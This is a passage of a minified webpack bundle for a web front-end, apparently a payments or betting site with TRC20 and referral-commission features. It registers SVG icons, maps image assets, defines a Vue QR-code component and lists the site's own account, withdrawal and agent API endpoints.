3.26049 3.7234 3.25612Z" fill="#C3C3C3" />\n<path d="M7.68696 5.69092C7.8368 5.66655 7.9893 5.6753 8.14055 5.67498C8.73055 5.70327 9.30024 5.97686 9.70336 6.40655C9.94602 6.67061 10.1345 6.98702 10.2351 7.33202C9.49024 7.33186 8.74524 7.33186 8.00024 7.33186C7.80977 7.33014 7.62164 7.41655 7.49696 7.56014C7.40305 7.66717 7.34477 7.80467 7.33383 7.9467C7.31524 8.16811 7.41758 8.39514 7.59461 8.5292C7.71368 8.62155 7.86461 8.66983 8.01524 8.6667C9.99477 8.66608 11.9745 8.66577 13.954 8.66717C14.0284 8.6678 14.1038 8.66483 14.1759 8.64405C14.3979 8.58436 14.5824 8.40233 14.642 8.17998C14.6524 8.19608 14.6559 8.21342 14.6524 8.23233C14.5916 8.52436 14.3131 8.75045 14.0156 8.75514C13.5524 8.7542 13.0895 8.75498 12.6265 8.75436C12.601 8.74952 12.6013 8.77873 12.5976 8.79498C12.4312 9.7578 11.9538 10.6656 11.249 11.3428C10.6806 11.8969 9.96836 12.3011 9.20133 12.5053C8.30477 11.6092 7.40977 10.7115 6.51399 9.81452C6.35774 9.66264 6.20586 9.5042 6.08196 9.3242C5.9018 9.06436 5.77524 8.76702 5.71383 8.45686C5.61789 7.95748 5.68133 7.42608 5.90914 6.96983C6.09883 6.58967 6.39071 6.25952 6.75133 6.03373C7.03243 5.85155 7.35524 5.73545 7.68696 5.69092Z" fill="#474747" />\n<path d="M7.49711 7.56022C7.6218 7.41662 7.80992 7.33022 8.00039 7.33193C8.74539 7.33193 9.49039 7.33193 10.2352 7.33209C11.4954 7.33303 12.7554 7.33209 14.0154 7.33318C14.3343 7.33397 14.6279 7.59615 14.6599 7.91397C14.657 7.91912 14.6509 7.92912 14.6477 7.93412C14.5902 7.6449 14.3107 7.416 14.0154 7.41772C12.0627 7.41928 10.1101 7.41959 8.15742 7.42037C8.03664 7.4224 7.91148 7.40787 7.7957 7.451C7.65414 7.49537 7.5343 7.59318 7.44773 7.71193C7.39555 7.78303 7.37914 7.87193 7.33398 7.94678C7.34492 7.80475 7.4032 7.66725 7.49711 7.56022Z" fill="#BFBFBF" />\n<path d="M3.66109 11.7569C3.87593 11.7152 4.11015 11.8332 4.20109 12.0329C4.27046 12.1747 4.26703 12.3496 4.19 12.4876C4.10968 12.6427 3.94062 12.7462 3.76625 12.7501C3.63703 12.756 3.50812 12.7057 3.41203 12.6201C3.27093 12.4919 3.2125 12.2805 3.27296 12.0988C3.32546 11.9244 3.48156 11.7874 3.66109 11.7569Z" fill="#BFBFBF" />\n<path d="M7.79567 7.45089C7.91145 7.40777 8.03661 7.4223 8.15739 7.42027C10.11 7.41949 12.0627 7.41917 14.0154 7.41761C14.3107 7.41589 14.5902 7.6448 14.6477 7.93402C14.6508 7.92902 14.6569 7.91902 14.6599 7.91386L14.6636 7.90761C14.6746 7.99902 14.6611 8.09074 14.6421 8.17996C14.5825 8.4023 14.398 8.58433 14.176 8.64402C14.104 8.6648 14.0285 8.66777 13.9541 8.66714C11.9746 8.66574 9.99489 8.66605 8.01536 8.66667C7.86473 8.6698 7.7138 8.62152 7.59473 8.52917C7.4177 8.39511 7.31536 8.16808 7.33395 7.94667C7.37911 7.87183 7.39552 7.78292 7.4477 7.71183C7.53427 7.59308 7.65411 7.49527 7.79567 7.45089Z" fill="#B0B0B0" />\n<path d="M0.929443 9.93872C0.944912 9.96247 0.9621 9.98622 0.968818 10.0145C1.02538 10.2287 1.10819 10.4345 1.18569 10.6418C1.24632 10.7873 1.30726 10.9328 1.3771 11.0742C1.42804 11.2004 1.50054 11.3161 1.56304 11.4367C1.84366 11.9486 2.18429 12.4286 2.58132 12.8565C2.81585 13.1275 3.08538 13.365 3.35819 13.5964C3.70351 13.8733 4.06851 14.1267 4.4571 14.3392C5.38897 14.8564 6.43616 15.1622 7.49944 15.2326C8.76991 15.3223 10.0618 15.0683 11.2073 14.512C11.2232 14.5286 11.2391 14.5451 11.2549 14.5623L11.2554 14.5718C10.5941 14.9004 9.88226 15.127 9.15288 15.2423C8.26366 15.3814 7.34882 15.3593 6.46819 15.172C5.40741 14.9478 4.39913 14.4812 3.53976 13.8203C2.54726 13.0604 1.75351 12.0433 1.26069 10.8942C1.12913 10.5837 1.01179 10.2658 0.929443 9.93872Z" fill="#939393" />\n<path d="M12.1615 11.7583C12.2819 11.7381 12.4127 11.7583 12.5146 11.828C12.6679 11.9195 12.7604 12.1028 12.7469 12.2805C12.7435 12.3981 12.6875 12.5086 12.6115 12.5961C12.5196 12.6853 12.3952 12.7475 12.2652 12.747C12.0963 12.755 11.9238 12.6681 11.8338 12.5244C11.7577 12.4176 11.7368 12.2789 11.7599 12.1517C11.7963 11.955 11.964 11.7905 12.1615 11.7583Z" fill="#767676" />\n<path d="M7.91211 13.5074C8.04851 13.483 8.19429 13.5177 8.30398 13.6028C8.47492 13.73 8.54695 13.9735 8.46929 14.1725C8.41664 14.32 8.29023 14.4368 8.14008 14.48C7.99398 14.5239 7.82898 14.4946 7.70617 14.4041C7.53773 14.2863 7.45961 14.0569 7.52008 13.8605C7.56961 13.6803 7.72836 13.5389 7.91211 13.5074Z" fill="#BEBEBE" />\n</g>\n<defs>\n<clipPath id="icon-Google_clip0_1682_71153">\n<rect width="16" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},a765:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/wf.9cbf71ee.svg"},a774:function(t,e){t.exports="[data-uri]"},a830:function(t,e,i){var n={"./login.png":"147d","./loginActive.png":"0f0f","./register.png":"279b","./registerActive.png":"3229"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="a830"},a89f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ir.2cd89129.svg"},a927:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ar.51c7aeb1.svg"},a9b8:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/close.e2ca70c1.svg"},aa10:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/CNY_money.35c2994e.png"},aa6d:function(t,e){t.exports="[data-uri]"},aa9c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hk.b953ca2c.svg"},abbf:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/za.b2f370d4.svg"},ac06:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bf.c07fc50c.svg"},ac56:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-delete",use:"icon-delete-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-delete">\n<g id="icon-delete_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#229;&#136;&#160;&#233;&#153;&#164;_delete">\n<g id="icon-delete_Vector">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.17365 3.23044C5.1686 3.26053 5.16635 3.29044 5.1667 3.31991H2C1.72386 3.31991 1.5 3.54376 1.5 3.81991C1.5 4.09605 1.72386 4.31991 2 4.31991H14C14.2761 4.31991 14.5 4.09605 14.5 3.81991C14.5 3.54376 14.2761 3.31991 14 3.31991H10.8335C10.8338 3.29024 10.8315 3.26012 10.8264 3.22982L10.68 2.36466L10.6737 2.32586C10.6299 2.05329 10.5642 1.64509 10.2927 1.33222C9.97856 0.970185 9.49684 0.833252 8.87341 0.833252H7.12675C6.51081 0.833252 6.02861 0.959997 5.71257 1.31838C5.44144 1.62583 5.37409 2.03258 5.32819 2.30983L5.32032 2.35711L5.17365 3.23044ZM6.30647 2.52296L6.17263 3.31991H9.82743L9.69325 2.52705C9.63749 2.18503 9.60221 2.06226 9.53744 1.98762C9.5016 1.94632 9.37665 1.83325 8.87341 1.83325H7.12675C6.61601 1.83325 6.49488 1.94317 6.46259 1.97979C6.40118 2.04943 6.36652 2.16643 6.30647 2.52296Z" fill="white" fill-opacity="0.8" />\n<path d="M3.93359 6.09326C3.93359 5.81712 3.70974 5.59326 3.43359 5.59326C3.15745 5.59326 2.93359 5.81712 2.93359 6.09326V12.8066C2.93359 12.8183 2.934 12.8299 2.93482 12.8415C2.9758 13.4265 3.14015 14.0409 3.63929 14.4979C4.13407 14.9509 4.86785 15.1666 5.86026 15.1666H10.1403C11.1327 15.1666 11.8665 14.9509 12.3612 14.4979C12.8604 14.0409 13.0247 13.4265 13.0657 12.8415C13.0665 12.8299 13.0669 12.8183 13.0669 12.8066V6.09326C13.0669 5.81712 12.8431 5.59326 12.5669 5.59326C12.2908 5.59326 12.0669 5.81712 12.0669 6.09326V12.7885C12.0329 13.241 11.914 13.5515 11.686 13.7603C11.4507 13.9757 11.0078 14.1666 10.1403 14.1666H5.86026C4.99267 14.1666 4.54978 13.9757 4.31456 13.7603C4.08652 13.5515 3.96764 13.241 3.93359 12.7885V6.09326Z" fill="white" fill-opacity="0.8" />\n<path d="M6.66667 6.16659C6.94281 6.16659 7.16667 6.39044 7.16667 6.66659V11.3333C7.16667 11.6094 6.94281 11.8333 6.66667 11.8333C6.39052 11.8333 6.16667 11.6094 6.16667 11.3333L6.16667 6.66659C6.16667 6.39044 6.39052 6.16659 6.66667 6.16659Z" fill="white" fill-opacity="0.8" />\n<path d="M9.83333 6.66659C9.83333 6.39044 9.60948 6.16659 9.33333 6.16659C9.05719 6.16659 8.83333 6.39044 8.83333 6.66659V11.3333C8.83333 11.6094 9.05719 11.8333 9.33333 11.8333C9.60948 11.8333 9.83333 11.6094 9.83333 11.3333V6.66659Z" fill="white" fill-opacity="0.8" />\n</g>\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},ac5a:function(t,e,i){"use strict";i("8834")},ac70:function(t,e){t.exports="[data-uri]"},ac72:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/th.3530959a.svg"},ad39:function(t,e,i){"use strict";i("33eb")},adaf:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-TRC20",use:"icon-TRC20-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-TRC20">\n<path d="M24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46C36.1503 46 46 36.1503 46 24C46 18.1652 43.6822 12.5695 39.5564 8.44365C35.4305 4.31785 29.8348 2 24 2Z" fill="#F5494C" />\n<path d="M39.1246 20.0378C37.7184 18.7394 35.7731 16.7566 34.1888 15.3503L34.095 15.2847C33.939 15.1595 33.7632 15.0612 33.5747 14.9941C29.7544 14.2816 11.975 10.9582 11.6281 11.0004C11.5309 11.014 11.438 11.0492 11.3562 11.1035L11.2672 11.1738C11.1575 11.2852 11.0742 11.4198 11.0234 11.5676L11 11.6285V11.9613V12.0129C13.0015 17.5862 20.9046 35.8438 22.4608 40.1281C22.5545 40.4188 22.7327 40.9719 23.0655 41H23.1405C23.3186 41 24.078 39.9969 24.078 39.9969C24.078 39.9969 37.6528 23.5346 39.0262 21.7815C39.204 21.5656 39.3609 21.3333 39.4949 21.0878C39.5291 20.8957 39.513 20.698 39.4481 20.514C39.3832 20.33 39.2718 20.1659 39.1246 20.0378ZM27.5607 21.9549L33.3544 17.1503L36.7528 20.2815L27.5607 21.9549ZM25.3108 21.6409L15.3359 13.466L31.4747 16.4425L25.3108 21.6409ZM26.2107 23.783L36.42 22.1378L24.7483 36.2001L26.2107 23.783ZM13.9812 14.2816L24.4764 23.1877L22.9577 36.2094L13.9812 14.2816Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},adc0:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle.fababc7b.png"},add2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/copy.40f2eada.svg"},ae2d:function(t,e,i){"use strict";i("0406")},ae61:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sr.cbccf817.svg"},afa6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mn.7bd9a92b.svg"},afe6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vi.2cca2f61.svg"},aff2:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-data-lock",use:"icon-data-lock-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="icon-data-lock">\n<path d="M19 10H20C20.5523 10 21 10.4477 21 11V21C21 21.5523 20.5523 22 20 22H4C3.44772 22 3 21.5523 3 21V11C3 10.4477 3.44772 10 4 10H5V9C5 5.13401 8.13401 2 12 2C15.866 2 19 5.13401 19 9V10ZM17 10V9C17 6.23858 14.7614 4 12 4C9.23858 4 7 6.23858 7 9V10H17ZM11 14V18H13V14H11Z" />\n</symbol>'});o.a.add(r);e["default"]=r},b017:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gt.bc5b62b6.svg"},b06e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/upload.35a61b29.svg"},b080:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/so.f89e77ad.svg"},b258:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step2a.3762a651.png"},b28c:function(t,e,i){},b30d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/defaultPrize.4b64b808.png"},b396:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02Disable",use:"icon-End02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},b3a3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ly.e707148f.svg"},b48a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bank.b179d6af.svg"},b4a7:function(t,e,i){"use strict";i("2114")},b525:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-defaultCard",use:"icon-defaultCard-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="icon-defaultCard">\n<g clip-path="url(#icon-defaultCard_clip0_7372_91090)">\n<path d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934427 4.8554 -0.00522581 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77321L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55245L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42485 11.4999 9.33746 11.4999Z" fill="currentColor" />\n</g>\n<defs>\n<linearGradient id="icon-defaultCard_paint0_linear_7372_91090" x1="5.99998" y1="0.5" x2="5.99998" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#697C8D" />\n<stop offset="1" stop-color="#8496A5" />\n</linearGradient>\n<clipPath id="icon-defaultCard_clip0_7372_91090">\n<rect width="12" height="12" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},b54f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pt.352ff4b0.svg"},b59f:function(t,e,i){"use strict";i("fed2")},b5c7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bigPay.7caeb8d6.svg"},b674:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/is.75a62d93.svg"},b71d:function(t,e,i){"use strict";i("046a")},b857:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cd.c6cc7e0f.svg"},b862:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cr.74dd61b6.svg"},b8ac:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-cn-cn",use:"icon-cn-cn-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-cn-cn">\n\n    <g id="icon-cn-cn_Language/CN" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-cn-cn_Template" opacity="0.100000001" x="2" y="2" width="20" height="20" />\n        <g id="icon-cn-cn_CN" transform="translate(2.000000, 4.000000)">\n            <path d="M20,15.1111111 C20,15.6022222 19.6270833,16 19.1666667,16 L0.833333333,16 C0.372916667,16 0,15.6022222 0,15.1111111 L0,0.888888889 C0,0.397777778 0.372916667,0 0.833333333,0 L19.1666667,0 C19.6270833,0 20,0.397777778 20,0.888888889 L20,15.1111111 Z" id="icon-cn-cn_Fill-65" fill="#D82827" />\n            <polygon id="icon-cn-cn_Fill-66" fill="#FFFD38" points="6.415 3.04125 4.90416667 3.04125 4.27 1.66666667 3.63541667 3.04125 2.12541667 3.04125 3.22875 4.18291667 2.82125 5.83916667 4.27 5.01583333 5.71916667 5.83916667 5.31125 4.18291667" />\n            <path d="M7.08333333,1.66666667 C7.31333333,1.66666667 7.5,1.85333333 7.5,2.08333333 C7.5,2.31333333 7.31333333,2.5 7.08333333,2.5 C6.85333333,2.5 6.66666667,2.31333333 6.66666667,2.08333333 C6.66666667,1.85333333 6.85333333,1.66666667 7.08333333,1.66666667" id="icon-cn-cn_Fill-67" fill="#FFFD38" />\n            <path d="M7.08333333,5 C7.31333333,5 7.5,5.18666667 7.5,5.41666667 C7.5,5.64666667 7.31333333,5.83333333 7.08333333,5.83333333 C6.85333333,5.83333333 6.66666667,5.64666667 6.66666667,5.41666667 C6.66666667,5.18666667 6.85333333,5 7.08333333,5" id="icon-cn-cn_Fill-68" fill="#FFFD38" />\n            <path d="M8.75,2.49958333 C8.98,2.49958333 9.16666667,2.68625 9.16666667,2.91666667 C9.16666667,3.14708333 8.98,3.33375 8.75,3.33375 C8.52,3.33375 8.33333333,3.14708333 8.33333333,2.91666667 C8.33333333,2.68625 8.52,2.49958333 8.75,2.49958333" id="icon-cn-cn_Fill-69" fill="#FFFD38" />\n            <path d="M8.74958333,4.16666667 C8.98,4.16666667 9.16708333,4.35333333 9.16708333,4.58333333 C9.16708333,4.81333333 8.98,5 8.74958333,5 C8.51916667,5 8.33208333,4.81333333 8.33208333,4.58333333 C8.33208333,4.35333333 8.51916667,4.16666667 8.74958333,4.16666667" id="icon-cn-cn_Fill-70" fill="#FFFD38" />\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},b92f:function(t,e,i){},b973:function(t,e,i){},b9bc:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/newDeposit.0f1a653b.svg"},ba10:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-coupon2",use:"icon-coupon2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-coupon2">\n<path d="M1.33325 6.33333V2.66667C1.33325 2.48986 1.40349 2.32029 1.52851 2.19526C1.65354 2.07024 1.82311 2 1.99992 2H13.9999C14.1767 2 14.3463 2.07024 14.4713 2.19526C14.5963 2.32029 14.6666 2.48986 14.6666 2.66667V6.33333C14.2246 6.33333 13.8006 6.50893 13.4881 6.82149C13.1755 7.13405 12.9999 7.55797 12.9999 8C12.9999 8.44203 13.1755 8.86595 13.4881 9.17851C13.8006 9.49107 14.2246 9.66667 14.6666 9.66667V13.3333C14.6666 13.5101 14.5963 13.6797 14.4713 13.8047C14.3463 13.9298 14.1767 14 13.9999 14H1.99992C1.82311 14 1.65354 13.9298 1.52851 13.8047C1.40349 13.6797 1.33325 13.5101 1.33325 13.3333V9.66667C1.77528 9.66667 2.1992 9.49107 2.51176 9.17851C2.82432 8.86595 2.99992 8.44203 2.99992 8C2.99992 7.55797 2.82432 7.13405 2.51176 6.82149C2.1992 6.50893 1.77528 6.33333 1.33325 6.33333ZM5.99992 6V7.33333H9.99992V6H5.99992ZM5.99992 8.66667V10H9.99992V8.66667H5.99992Z" fill="currentColor" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},baa6:function(t,e,i){},bb53:function(t,e,i){"use strict";i.r(e),i.d(e,"friendBonusUri",(function(){return r})),i.d(e,"ApiGetFriendBonus",(function(){return c}));var n=i("a026"),s=i("f121"),a=i("4360");const o=s["a"].apiNameSpace,r=(s["a"].apiExtraNameSpace,{friendSwitch:"/customer/queryCustomerFrontEndSwitch.do",checkFriendPassword:"/customer/checkTransactionPwd.do",setFriendPayPassword:"/customer/updateTransactionPwd.do",verifyFriendPayPassword:"/customer/validateTransactionPwdByPrefix.do",queryFriendInformation:"/customer/queryCustomerInformation.do",queryFriendButtonStatus:"/customer/queryButtonStatus.do",queryFriendLink:"/customer/queryExtendsLinks.do",queryWithdrawRule:"/customer/queryWithdrawalRule.do",createExchangeApprove:"/customer/createAndApproveExchangeRequestsByPwd.do",createExchangeRequest:"/customer/createAndApproveExchangeRequestsByPwd.do",offlineFriendList:"/commission/queryDownlineCurrentContribution.do",comissionRank:"/commission/queryAllCommissionRecordsRank.do",getAgentUrl:"/productConstant/loadValueByKey.do"}),c=t=>{let e={};e=t;const i=a["a"].getters.isLogin;return i?n["default"].http.post(o+"/agent/proxy",e,{noShowErr:!0,isJson:!0}):n["default"].http.post(o+"/agent/proxy/freeLogin",e,{noShowErr:!0,isJson:!0})}},bb8a:function(t,e,i){},bc75:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lv.12cebcfb.svg"},bcbf:function(t,e,i){"use strict";var n=i("2769"),s=i.n(n),a=i("9380"),o=i.n(a),r=i("0644"),c=i.n(r),l=i("c641"),d=i.n(l),u=i("51f5"),h=i.n(u),p=i("6cd4"),f=i.n(p),g=i("ba84"),m=i.n(g),v=i("6625"),C=i.n(v),w=i("ec69"),y=i.n(w),b=i("66c7"),A=i.n(b),L=i("f942"),x=i.n(L),P=i("bfc7"),E=i.n(P),S=i("b047c"),I=i.n(S),T=i("0f32"),D=i.n(T),k=i("501e"),B=i.n(k),N=i("6747"),M=i.n(N),O=i("91c8"),F=i.n(O),R=i("e2a0"),j=i.n(R),_=i("2768"),H=i.n(_),G=i("6edf"),U=i.n(G),V=i("93c6"),z=i.n(V);const W={find:s(),filter:o(),cloneDeep:c(),each:d(),findIndex:h(),forEach:f(),indexOf:m(),split:C(),keys:y(),trim:A(),trimEnd:x(),union:E(),debounce:I(),throttle:D(),isNumber:B(),isArray:M(),chunk:F(),isString:j(),isNil:H(),groupBy:U(),orderBy:z()};e["a"]=W},bce2:function(t,e,i){},bd0b:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return t.url?e("div",{staticClass:"qrcode-img",style:{width:t.width+"px"}},[e("VueQrcode",{ref:"canvas",attrs:{value:t.url,options:{width:t.width,margin:t.margin}}}),t.showSaveBtn?e("p",{on:{click:t.download}},[t._v(" 点击保存二维码 ")]):t._e()],1):t._e()},s=[],a=i("b2e5"),o=i.n(a),r={name:"Qrcode",components:{VueQrcode:o.a},props:{url:{type:String,default(){return window.location.href}},width:{type:Number,default:120},margin:{type:Number,default:1},showSaveBtn:{type:Boolean,default:!1}},data(){return{}},methods:{download(t,e){const i=this.$refs.canvas.$el;var n=i.toDataURL("image/png"),s=document.createElement("a"),a=new MouseEvent("click");s.download=(e||(new Date).getTime())+".png",s.href=n,s.dispatchEvent(a)}}},c=r,l=(i("592f"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"3ca04fb1",null);e["a"]=d.exports},bd2e:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mh.1ce06f01.svg"},bd8c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-promo",use:"icon-promo-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-promo">\n<path d="M19.0049 6.00293C21.214 6.00293 23.0049 7.79379 23.0049 10.0029C23.0049 10.732 22.8098 11.4154 22.4691 12.004L27.0049 12.0029V14.0029H25.0049V24.0029C25.0049 24.5552 24.5572 25.0029 24.0049 25.0029H8.00488C7.4526 25.0029 7.00488 24.5552 7.00488 24.0029V14.0029H5.00488V12.0029L9.54065 12.004C9.19992 11.4154 9.00488 10.732 9.00488 10.0029C9.00488 7.79379 10.7957 6.00293 13.0049 6.00293C14.2001 6.00293 15.2729 6.52714 16.0058 7.35819C16.7369 6.52714 17.8097 6.00293 19.0049 6.00293ZM15.0049 14.0029H9.00488V23.0029H15.0049V14.0029ZM23.0049 14.0029H17.0049V23.0029H23.0049V14.0029ZM13.0049 8.00293C11.9003 8.00293 11.0049 8.89836 11.0049 10.0029C11.0049 11.0573 11.8208 11.9211 12.8556 11.9974L13.0049 12.0029H15.0049V10.0029C15.0049 9.00128 14.2686 8.17162 13.3077 8.0257L13.1542 8.00841L13.0049 8.00293ZM19.0049 8.00293C17.9505 8.00293 17.0867 8.81881 17.0104 9.85367L17.0049 10.0029V12.0029H19.0049C20.0592 12.0029 20.923 11.187 20.9994 10.1522L21.0049 10.0029C21.0049 8.89836 20.1095 8.00293 19.0049 8.00293Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},bd9c:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-J9-cooperative",use:"icon-J9-cooperative-usage",viewBox:"0 0 21 14",content:'<symbol viewBox="0 0 21 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-J9-cooperative">\n<g clip-path="url(#icon-J9-cooperative_clip0_96_23453)">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M19.9616 1.34011C20.3636 1.77723 20.66 2.30451 20.8272 2.87977C21.0052 3.52296 21.0463 4.19772 20.9476 4.85853V4.86703C20.8771 5.32646 20.764 5.77798 20.6097 6.21547C20.468 6.61194 20.2962 6.99649 20.0959 7.36561C19.9006 7.72454 19.6817 8.06952 19.4408 8.39819L18.7317 9.37695L15.207 13.9931H11.2115L14.7791 9.3897C14.6974 9.39961 14.6143 9.39961 14.5298 9.39961H14.5298C13.9407 9.40996 13.3568 9.28559 12.8208 9.03559C12.3408 8.80899 11.9203 8.46919 11.5937 8.04409C11.2684 7.60632 11.0419 7.10036 10.9303 6.5625C10.8063 5.97334 10.7908 5.36569 10.8846 4.77071C10.9698 4.07624 11.1957 3.40759 11.548 2.80754C11.8868 2.23499 12.3209 1.72736 12.8305 1.30753C13.3446 0.887822 13.9249 0.560676 14.5464 0.340111C15.1953 0.110497 15.8777 -0.00445958 16.5643 0.000166762C17.2187 -0.00506952 17.8685 0.113049 18.4811 0.348609C19.0404 0.562677 19.5461 0.901364 19.9616 1.34011ZM16.3704 6.38828C16.3704 6.38828 17.0089 7.15598 